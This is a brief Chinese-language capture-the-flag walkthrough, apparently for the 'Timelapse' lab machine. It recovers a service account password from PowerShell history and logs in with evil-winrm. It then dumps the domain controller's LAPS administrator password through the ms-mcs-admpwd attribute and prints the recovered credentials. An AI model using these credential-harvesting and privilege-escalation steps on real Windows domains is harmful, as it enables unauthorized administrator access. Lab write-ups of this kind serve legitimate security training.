

C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine

这里面,查看ps的历史文件,这里常见

得到一组凭证

svc_deploy

E3R$Q62^12p7PLlC%KWaxuaV

evil-winrm -i timelapse.htb -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S





使用 LAPS,DC 管理域中计算机的本地管理员密码。 通常创建一组用户并授予他们读取这些密码的权限,从而允许受信任的管理员访问所有本地管理员密码。

Get-ADComputer DC01 -property 'ms-mcs-admpwd'

0OEJYZa3a69}%63e$2PZ,-Cq

这里最好快一点,因为ldaps会变更密码,谁知道密码会不会变呢

然后flag自己找吧